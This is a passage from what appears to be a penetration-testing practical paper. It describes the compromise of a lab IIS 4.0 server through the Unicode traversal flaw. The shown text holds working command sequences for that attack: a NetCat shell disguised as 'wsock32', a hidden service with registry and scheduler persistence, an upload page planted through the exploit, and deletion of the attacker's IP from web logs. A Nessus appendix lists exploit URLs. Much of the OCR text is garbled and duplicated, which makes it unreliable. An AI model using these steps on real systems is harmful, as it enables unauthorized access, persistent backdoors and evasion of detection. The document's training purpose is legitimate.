04/03/01 11:55a 500 pload.asp
04/03/01 11:55a 6,051 upload.inc
04/03/01 11:56a 7,680 whoami.exe
04/02/01 11:14p <DIR> private
04/02/01 11:14p 1,759 vti inf.html
 14 File(s) 153,205 bytes
                  2,644,613,120 bytes free
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del gasys.dll
del gasys.dll
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del getadmin.exe
del getadmin.exe
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del nc.exe
del nc.exe
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del upload.asp
del upload.asp
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del upload.inc
del upload.inc
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del whoami.exe
del whoami.exe
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir
dir
 Volume Serial Number is B098-E28B
 Directory of C:\Inetpub\wwwroot
04/03/01 12:10p <DIR> .
04/03/01 12:10p <DIR> ..
```


I then type *exit* from my remote shell and decide to try back in a week or so in hopes that my security will have elevated by that time to Administrator level.

### **Step 4 – Keeping Access**

I try accessing Victim Incorporated's web site several times over the next several weeks using the backdoor I have created using NetCat. Finally, on the third try I am successful in executing the *net start* command, whereas my previous attempts had failed with an "Access is denied" message. Listed below are the commands I executed during my successful attempt:

```
2.644,756,992 bytes free<br>exit from my remote shell and decide to try back in a week or so in hope:<br>y will have elevated by that time to Administrator level.<br>Keeping Access<br>sing Victim Incorporated's web site several time
[root@wagnerdl unitools]# perl unicodexecute3.pl 192.168.2.4:80 
'c:\winnt\system32\wsock32 -l -p 20 -e cmd.exe'
testing directory 
/iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c
farmer brown directory: C:\WINNT\System32\inetsrv\iisadmpwd
sensepost.exe found on system
[root@wagnerdl /root]# telnet 192.168.2.4 20
Trying 192.168.2.4...
Connected to 192.168.2.4.
Escape character is '^]'.
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\WINNT\System32\inetsrv\iisadmpwd>
C:\WINNT\System32\inetsrv\iisadmpwd>at
at
The service has not been started.
C:\WINNT\System32\inetsrv\iisadmpwd>
C:\WINNT\System32\inetsrv\iisadmpwd>net start Schedule
net start Schedule
The Schedule service is starting.
The Schedule service was started successfully.
```
my user privileges have been elevated beyond Guest status. The results from the previous commands show me remotely starting the NetCat program I hid in the c:\winnt\system32 under the name wsock32.exe on the Victim Incorporated's web server using one of the Unitools scripts. I then opened a telnet session to their box on TCP port 20 and obtained a successful login. Finally, I checked to see if the Scheduler service was running on the remote system. After discovering that it was not, I issued the command *net start Schedule* and successfully started the service thus proving

Next I decide to put into place a more permanent means for accessing the remote system by ensuring that my NetCat backdoor will be run automatically in case the Unicode hole I have been exploiting is locked down via the installation of service packs or hot-fixes on the box. I decide to implement this by installing NetCat as a service and then using the NT Scheduler to periodically restart the service to ensure it remains accessible.

For this to work I need to upload several tools to the box that will allow me to make changes to the registry and also provide the means to run NetCat as a service. The tools I selected are from the Windows NT 4.0 Resource Kit and are called REG.EXE, INSTSRV.EXE and SRVANY.EXE.

Since I previously removed my ability to upload files to the server by deleting the UPLOAD.ASP and UPLOAD.INC files from web root directory, I begin by recreating using the Unitools scripts from my machine as follows:

Work Treed to upload several toos of the contents.<br>
The results of the registry and also provide the means to run NetCat as a service. The te from the Windows NT 4.0 Resource K it and are called REG.EXE, EXE and SRVANY.EXE root@wagnerdl unitools]# perl unicodeloader.pl 192.168.2.4:80 'c:\inetpub\wwwroot' Creating uploading webpage on 192.168.2.4 on port 80. The webroot is c:\inetpub\wwwroot. testing directory /scripts/..%c0%af../winnt/system32/cmd.exe?/c farmer brown directory: C:\Inetpub\scripts sensepost.exe found on system uploading ASP section: .............. uploading the INC section: (this may take a while) ......................................................................................... ......................................................................................... upload page created.

Now simply surf to 192.168.2.4/upload.asp and enjoy. Files will be uploaded to c:\inetpub\wwwroot

I then access the newly created UPLOAD.ASP file on the remote server using my web browser to upload the Resource Kit tools I will need. After the files are uploaded, I first check to make sure they are there then use the REG.EXE program to make a change to the registry on the remote machine to convert the Scheduler service from starting manually to automatically. Below are the commands I entered on the victim's web server:

```
04/02/01 11:14p < DIR> cgi-bin<br>04/02/01 11:14p < A 663 default asp
C:\WINNT\System32\inetsrv\iisadmpwd>
C:\WINNT\System32\inetsrv\iisadmpwd>cd \inetpub\wwwroot
cd \inetpub\wwwroot
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is B098-E28B
Directory of C:\Inetpub\wwwroot
04/03/01 02:53p <DIR> .
04/03/01 02:53p <DIR> ..
04/02/01 11:14p <DIR> cgi-bin
04/02/01 11:14p 4,663 default.asp
04/02/01 11:14p <DIR> images
04/03/01 02:53p 37,888 instsrv.exe
04/02/01 11:14p 2,504 postinfo.html
04/03/01 02:53p 95,744 REG.EXE
04/03/01 02:53p 13,312 srvany.exe
```


C:\Inetpub\wwwroot>

C:\Inetpub\wwwroot>reg update "HKLM\SYSTEM\CurrentControlSet\Services\Schedule\Start"=2 reg update "HKLM\SYSTEM\CurrentControlSet\Services\Schedule\Start"=2 The operation completed successfully.

 $k = 4$  command as follows: Now that the Scheduler service is set to start automatically every time the machine is booted, I setup the NetCat program to run as a service. To do this, first I move the SRVANY.EXE program from the web root directory to c:\winnt\system32 and then I create a new service on the remote machine called WSock32 using the INSTSRV.EXE

```
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>move srvany.exe \winnt\system32
move srvany.exe \winnt\system32
        1 file(s) moved.
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>instsrv WSock32 c:\winnt\system32\srvany.exe
instsrv WSock32 c:\winnt\system32\srvany.exe
The service was successfuly added!
```
Make sure that you go into the Control Panel and use the Services applet to change the Account Name and Password that this newly installed service will use for its Security Context.

Next I add entries to the remote machine's registry that will associate the NetCat program with my newly created service by executing the following on the victim's machine:

```
Newcord<br>
Newcord-Yegu update "IIIIM/8YSTEM/CurrentControl Set\Services\Schedule\Barties\""<br>
""StUM\SYSTEM\CurrentControl Set\Services\Schedule\Start"=2<br>
the Scheduler service is set to start automatically every time the ma
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>reg add "HKLM\SYSTEM\CurrentControlSet\Services\WSock32\Parameters"
reg add "HKLM\SYSTEM\CurrentControlSet\Services\WSock32\Parameters"
The operation completed successfully.
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>reg add 
"HKLM\SYSTEM\CurrentControlSet\Services\WSock32\Parameters\Application"="c:\winnt\system3
2\wedge 32.exe -1 -p 20 -e cmd.exe" The operation completed successfully.
```
Finally, I configure the NT Scheduler to restart my new service once a day in case NetCat stops executing and then view my work using the following commands:

```
C:\Inetpub\wwwroot><br>C:\Inetpub\wwwroot>at 00:01 /every:m,t,w,th,f,s,su net start WSock32
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>at 00:00 /every:m,t,w,th,f,s,su net stop WSock32 
at 00:00 /every:m,t,w,th,f,s,su net stop WSock32
Added a new job with job ID = 0C:\Inetpub\wwwroot>
at 00:01 /every:m,t,w,th,f,s,su net start WSock32
Added a new job with job ID = 1C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>at
```


To ensure my activities go unnoticed, I delete the files I've uploaded from the web root directory:

```
My activities go unnoticed, I delete the files I've uploaded from the web r<br>
Veweroot-2directions<br>
Yearned Consiners in a model in a model in a model of the consistent<br>
call Rumber is B098-B28B<br>
of C:\Institute CDEN<br>
201
04/03/01 02:56p <DIR> .
04/02/01 11:14p <DIR> private<br>04/02/01 11:14p <DIR> private
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir
dir
  Volume in drive C has no label.
  Volume Serial Number is B098-E28B
  Directory of C:\Inetpub\wwwroot
04/03/01 02:56p <DIR> ..
\begin{tabular}{llllll} 04/03/01 & 02:56p & & & & & & \\ 04/03/01 & 02:56p & & & & & \\ 04/02/01 & 11:14p & & & & & \\ \end{tabular}4,663 default.asp<br>
\langle DIR \rangle images<br>
37,888 instsrv.exe
04/02/01 11:14p<br>04/02/01 11:14p<br>04/03/01 02:53p
                                   37,888 instsrv.exe
04/02/01 11:14p 2,504 postinfo.html
04/03/01 02:53p<br>04/03/01 02:52p
                                   95,744 REG.EXE<br>500 upload.asp
04/03/01 02:52p 6,051 upload.inc<br>04/02/01 11:14p <br/> <DIR> private 04/02/01 11:14p 1,759 vti_inf.ht
04/02/01 11:14p <DIR> private
04/02/01 11:14p 1,759 vti inf.html
 12 File(s) 149,109 bytes
                             2,644,516,864 bytes free
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del instsrv.exe
del instsrv.exe
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del reg.exe
del reg.exe
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del upload.asp
del upload.asp
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>del upload.inc
del upload.inc
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir
dir
  Volume in drive C has no label.
  Volume Serial Number is B098-E28B
  Directory of C:\Inetpub\wwwroot
04/03/01 03:18p <DIR> .
04/03/01 03:18p <DIR> ..
04/02/01 11:14p <DIR> cgi-bin
                      <DIR>
cgi-bin<br>
<DIR>
cgi-bin<br>
4,663 default.asp<br>
<DIR>
images
04/02/01 11:14p <DIR> images
04/02/01 11:14p 2,504 postinfo.html<br>04/02/01 11:14p <DIR> private private
04/02/01 11:14p 1,759 vti inf.html
 8 File(s) 8,926 bytes
                             2,644,656,640 bytes free
```
Then I issue the following command on the remote system to logoff and then wait a day to see if my new service starts automatically:

C:\Inetpub\wwwroot> C:\Inetpub\wwwroot>exit Connection closed by foreign host.

After waiting a day I attempt to access the victim's machine using the following command and am excited when I discover that I am successful:

```
(C) Copyright 1985-1996 Microsoft Corp.
[root@wagnerdl /root]# telnet 192.168.2.4 20 
Trying 192.168.2.4...
Connected to 192.168.2.4.
Escape character is '^]'.
Microsoft(R) Windows NT(TM)
```
C:\WINNT\system32>

I then issue the following command on the remote machine to prove that my WSock32 service is actually running:

C:\WINNT\system32>net start net start These Windows NT services are started:

```
© SANS Institute 2000 - 2002, Author retains full rights.
 Alerter
 Computer Browser
 Content Index
EventLog
 FTP Publishing Service
 IIS Admin Service
 License Logging Service
 Messenger
 Microsoft SMTP Service
 MSDTC
 NT LM Security Support Provider
 Plug and Play
 Protected Storage
 Remote Procedure Call (RPC) Service
 Schedule
 Server
 Spooler
 TCP/IP NetBIOS Helper
 Workstation
 World Wide Web Publishing Service
 WSock32
```
The command completed successfully.

The last step to my attack is to hide myself from detection. I could upload additional software on the victim's machine to make myself more invisible but with the modifications I've put into place I don't feel this is necessary. Depending on how I make use of this compromised system in the future I may want to hide my activities further but at this time I feel my work is adequate.

 $S<sub>1</sub>$  Fax7  $S<sub>1</sub>$  Fax7  $S<sub>2</sub>$  Fax7  $S<sub>3</sub>$  Bsystem by using Unitools: Since I was unable to delete the web server logs previously due to my privileges and the files being open by the web server, I decide to make one last change to the system and clean my presence from the log files. To do this I recreate my upload utility on the

In the victim's 'snachine to make myself more invisible but with the<br>
on on F ve put into place I don't feel this is necessary. Depending on how I<br>
compromised system in the future I may want to hide my activities further<br> [root@wagnerdl unitools]# perl unicodeloader.pl 192.168.2.4:80 'c:\inetpub\wwwroot' Creating uploading webpage on 192.168.2.4 on port 80. The webroot is c:\inetpub\wwwroot. testing directory /scripts/..%c0%af../winnt/system32/cmd.exe?/c farmer brown directory: C:\Inetpub\scripts sensepost.exe found on system uploading ASP section: .............. uploading the INC section: (this may take a while) ................................................................................ ................................................................................ ........................ upload page created. Now simply surf to 192.168.2.4/upload.asp and enjoy.

Files will be uploaded to c:\inetpub\wwwroot

I then access the UPLOAD.ASP file on the web server via my browser and upload a Windows version of the UNIX grep command. From my NetCat shell I change to web root directory and verify that file was in fact uploaded. I then move the file to the c:\winnt\system32 directory for safe keeping since I may need it later. Next I delete the UPLOAD.ASP and UPLOAD.INC files from the web root directory to help cover my tracks. I accomplish these tasks as follows:

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
04/05/01 08:19a <DIR> .
C:\WINNT\system32>
C:\WINNT\system32>cd \inetpub\wwwroot
cd \inetpub\wwwroot
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>dir 
dir
 Volume in drive C has no label.
 Volume Serial Number is B098-E28B
 Directory of C:\Inetpub\wwwroot
04/05/01 08:19a <DIR> ..
04/02/01 11:14p <DIR> cgi-bin
04/02/01 11:14p 4,663 default.asp
04/05/01 08:19a 103,424 grep.exe
```
04/02/01 11:14p <DIR> images 04/02/01 11:14p 2,504 postinfo.html

 $\frac{A}{2}$   $\frac{A}{2}$  04/05/01 08:14a 500 500 upload.asp 04/05/01 08:14a 6,051 upload.inc 04/02/01 11:14p <DIR> private 04/02/01 11:14p 1,759 vti inf.html 11 File(s) 118,901 bytes 2,644,443,136 bytes free C:\Inetpub\wwwroot> C:\Inetpub\wwwroot>move grep.exe c:\winnt\system32 move grep.exe c:\winnt\system32 1 file(s) moved. C:\Inetpub\wwwroot> C:\Inetpub\wwwroot>del upload.asp del upload.asp C:\Inetpub\wwwroot> C:\Inetpub\wwwroot>del upload.inc del upload.inc

Finally, I change to the c:\winnt\system32\logfiles\w3svc1 directory and use the grep command to parse the log file for the day I first accessed the remote system and instruct it to only display lines NOT containing my IP address. I redirect this information to a temporary log, delete the original, and then rename the temporary log back to the original. Below are the commands I issued to accomplish these tasks:

```
Vewcootbaces grep.exe miximalisystem32<br>
Newcootbaces grep.exe miximalisystem32<br>
Character Content vystem32<br>
Vewcootback upicad.any<br>
Vewcootback upicad.any<br>
Vewcootback upicad.any<br>
Vewcootback upicad.any<br>
Uewcootback upic
C:\Inetpub\wwwroot>
C:\Inetpub\wwwroot>cd \winnt\system32\logfiles\w3svc1
cd \winnt\system32\logfiles\w3svc1
C:\WINNT\system32\LogFiles\W3SVC1>
C:\WINNT\system32\LogFiles\W3SVC1>type ex010403.log|grep -v 172.16.2.2 > ex010403.tmp
type ex010403.log|grep -v 172.16.2.2 > ex010403.tmp
C:\WINNT\system32\LogFiles\W3SVC1>
C:\WINNT\system32\LogFiles\W3SVC1>del ex010403.log
del ex010403.log
C:\WINNT\system32\LogFiles\W3SVC1>
C:\WINNT\system32\LogFiles\W3SVC1>rename ex010403.tmp ex010403.log
rename ex010403.tmp ex010403.log
```
I repeat the previous steps for each log that was created on a day I remember accessing the server via the web service. Since the current log file is locked by the web server and I don't want to shutdown the process to access it, I decide to come back another day via my NetCat shell and clean that log and maybe add a few more toys…

### **Conclusion**

assessment to have been a success as I was able to compromise a host on the screened During the assessment I learned a great deal about exploiting systems via hands-on experience and have found this to be an excellent learning experience. I believe the network behind the firewall.

The main reason for my success lies in the fact that the host did not have the latest service packs, hot-fixes and recommended security lockdowns in place. Had the host been secure, the chance of me compromising the system would have been greatly reduced.

The fact that I was able to return multiple times on multiple days shows that the victim organization was not running any form of network/host based intrusion detection software or that the software wasn't configured or being monitored. It also shows that no one was paying attention to the web server logs as my activities should have been painfully obvious.

notice that I was instigating a data connection to an FTP server for a control session that Another reason for my success lies in the firewall not being stateful of the sessions that traverse its rulebase. Since the firewall was only a packet filtering device, it did not didn't exist. A firewall providing stateful inspection would have been able to block the unsolicited connections to TCP port 20.

**EXAMS SONG CONTIFICATION CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT COND** In conclusion, I believe the firewall configuration using IPChains created by Dujko Radovnikovic in his practical assignment was secure in that it successfully blocked me from accessing the victim's IIS server on ports other than what were defined as allowed within the firewall configuration. The main vulnerability lies in the configuration of Victim Incorporated's web server.

### **Appendix – Nessus Scan Results**

Nessus Scan Report

Number of hosts which were alive during the test : 1 Number of security holes found : 10 Number of security warnings found : 3 Number of security notes found : 4 List of the tested hosts : 192.168.2.4(Security holes found)

192.168.2.4 : List of open ports : ftp (21/tcp) (Security notes found) www (80/tcp) (Security hole found) general/tcp (Security hole found) general/udp (Security notes found)

Remote FTP server banner : Information found on port ftp (21/tcp) iis microsoft ftp service (version 4.0).

Vulnerability found on port www (80/tcp)

 The web server is probably susceptible to a common IIS vulnerability discovered by 'Rain Forest Puppy'. This vulnerability enables an attacker to execute arbitrary commands on the server with Administrator Privileges.

 See Microsoft security bulletin (MS99-025) for patch information. Also, BUGTRAQ ID 529 on www.securityfocus.com (http://www.securityfocus.com/bid/529)

 Risk factor : High CVE : CVE-1999-1011

Vulnerability found on port www (80/tcp)

ASP scripts by issuing the following request : It is possible to get the source code of

GET

/null.htw?CiWebHitsFile=/default.asp%20&CiRestriction=none&CiHiliteType=Full

 ASP source codes usually contain sensitive information such as usernames and passwords.

 Solution : If you need the functionality provided by WebHits, then install the patch available at : http://www.microsoft.com/technet/security/bulletin/ms00-006.asp

 If you do not need this functionality, then unmap the .htw extensions from webhits.dll using the Internet Service Manager MMC snap-in.

 Risk factor : Serious CVE : CVE-2000-0097

Vulnerability found on port www (80/tcp)

Some of the following IIS sample files are present :

 /iissamples/issamples/fastq.idq /iissamples/issamples/query.idq /iissamples/exair/search/search.idq /iissamples/exair/search/query.idq

/iissamples/issamples/oop/qsumrhit.htw?CiWebHitsFile=/iissamples/issamples/oop/qsumrhit.htw&CiRestri ction=none&CiHiliteType=Full

**FINAQ ID 529 on www.security<br>onces combidd'529)**<br>
Sexecurity focus combidd'529)<br>
E: High<br>
E-1999-1011<br>
for the get the source code of<br>
to be get the source code of<br>
So by issuing the following request :<br>
CiWebHitsFile=/de /iissamples/issamples/oop/qfullhit.htw?CiWebHitsFile=/iissamples/issamples/oop/qfullhit.htw&CiRestricti on=none&CiHiliteType=Full

 /scripts/samples/search/author.idq /scripts/samples/search/filesize.idq /scripts/samples/search/filetime.idq /scripts/samples/search/queryhit.idq /scripts/samples/search/simple.idq

AF1988 Famples/Search Simple.tdq<br>issamples/exair/howitworks/codebrws.asp

/iissamples/issamples/query.asp

They all contain various security flaws which could allow

 an attacker to execute arbitrary commands, read arbitrary files or gain valuable information about the remote system.

 Solution : Delete the whole /iissamples directory Risk factor : High

Vulnerability found on port www (80/tcp)

 The remote IIS server allows anyone to execute arbitrary commands by adding a unicode representation for the slash character in the requested path.

 $C$ VE. CAIN-2000-000+ Solution: See MS advisory MS 00-078 Risk factor: High CVE : CAN-2000-0884

Vulnerability found on port www (80/tcp)

The file /iisadmpwd/aexp2.htr is present.

 An attacker may use it in a brute force attack to gain valid username/password.

 Solution : Delete it Risk factor : Serious

Vulnerability found on port www (80/tcp)

The dll '/ vti bin/ vti aut/dvwssr.dll' seems to be present.

 This dll contains a bug which allows anyone with authoring web permissions on this system to alter the files of other users.

 In addition to this, this file is subject to a buffer overflow which allows anyone to execute arbitrary commands on the server and/or disable it

y found on port www. (80/tcp)<br> **EIS** server allows anyone to execute arbitrary commands<br>
authorde representation for the slash character<br>
sieted path.<br>
See MS advisory MS 00-078<br> **EVAS Institute 2000-0884**<br> **SCANS INTER SE** Solution : delete / vti\_bin/\_vti\_aut/dvwssr.dll Risk factor : High See also : http://www.wiretrip.net/rfp/p/doc.asp?id=45&iface=1 CVE : CVE-2000-0260

Vulnerability found on port www (80/tcp)

 It is possible to get the source code of the remote ASP scripts by appending ::\$DATA at the end of the request (like GET /default.asp::\$DATA)

ASP source codes usually contain sensitive informations such<br>as logins and passwords as logins and passwords.

Solution : install all the latest Microsoft Security Patches

Risk factor : Serious

### CVE : CVE-1999-0278

Vulnerability found on port www (80/tcp)

 Internet Information Server (IIS) 4.0 ships with a set of sample files to help web developers learn about Active Server Pages (ASP). One of these sample files, 'showcode.asp' (installed in /msadc/Samples/SELECTOR/), is designed to view the source code of the sample applications via a web browser.

 The 'showcode.asp' file does inadequate security checking and allows anyone with a web browser to view the contents of any text file on the web server. This includes files that are outside of the document root of the web server.

It takes 1 argument in the URL, which is the file to view. The showcode.asp file is installed by default at the URL: http://www.someserver.com/msadc/Samples/SELECTOR/showcode.asp The format of this argument is: source=/path/filename

evelopers learn about Active Server Pages (ASP). One of these<br>stationary asses that the source code of the sample applications was a web<br>order as p (installed in /msade/Sampletons was a web<br>browser to view the contens of a This is a fairly dangerous sample file. It can view the contents of files on the system. The author of the ASP file added a security check to only allow the viewing of the sample files which were in the '/msadc' directory on the system. The problem is the security check does not test for the '..' characters within the URL. The only checking done is if the URL contains the string '/msadc/'. This allows URLs to be created that view, not only files outside of the samples directory, but files anywhere on the entire file system that the web server's document root is on.

The full description can be found at: http://www.l0pht.com/advisories.html

 Solution : For production servers, sample files should never be installed, so delete the entire /msadc/samples directory. If you must have the showcode.asp capability on development server the showcode.asp file should be modified to test for URLs with '..' in them and deny those requests.

 Risk factor : Serious CVE : CAN-1999-0736

Vulnerability found on port www (80/tcp)

 It was possible to make IIS use 100% of the CPU by sending it malformed extension data in the URL requested, preventing him to serve web pages to legitimate clients.

 Solution : Microsoft has made patches available at : - For Internet Information Server 4.0: http://www.microsoft.com/Downloads/Release.asp?ReleaseID=20906 - For Internet Information Server 5.0: http://www.microsoft.com/Downloads/Release.asp?ReleaseID=20904

RESA FACTOR : SCHOUS<br>
CVE : CVE-2000-0408 Risk factor : Serious

Warning found on port www (80/tcp) It seems that the DELETE method is enabled on your web server Although we could not exploit this, you'd better disable it

 Solution : disable this method Risk factor : Medium

Warning found on port www (80/tcp)

 The remote web server appears to be running with Frontpage extensions.

 You should double check the configuration since a lot of security problems have been found with FrontPage when the configuration file is not well set up.

 $CVE: CVE-1999-0386$  Risk factor : High if your configuration file is not well set up

Information found on port www (80/tcp) The remote web server type is : Microsoft-IIS/4.0

 We recommend that you configure your web server to return bogus versions, so that it makes the cracker job more difficult

we see server appears to be running with<br>extensions.<br>
When the configuration since<br>
when the configuration file is<br>
tup.<br>
Thigh if your configuration file is<br>
tup<br>
E-1999-0386<br>
found on port www. (80/tcp)<br>
we be server typ Vulnerability found on port general/tcp The TCP sequence numbers of the remote host depends on the time, so they can be guessed rather easily. A cracker may use this flaw to spoof TCP connections easily.

 Solution : contact your vendor for a patch Risk factor : High

Warning found on port general/tcp

 The remote host uses non-random IP IDs, that is, it is possible to predict the next value of the ip\_id field of the ip packets sent by this host.

 An attacker may use this feature to determine if the remote host sent a packet in reply to another request. This may be used for portscanning and other things.

 Solution : Contact your vendor for a patch Risk factor : Low

Information found on port general/tcp Nmap found that this host is running Windows NT4 / Win95 / Win98

For your information, here is the traceroute to  $192.168.2.4$  : Information found on port general/udp ?

This file was generated by Nessus, the open-sourced security scanner.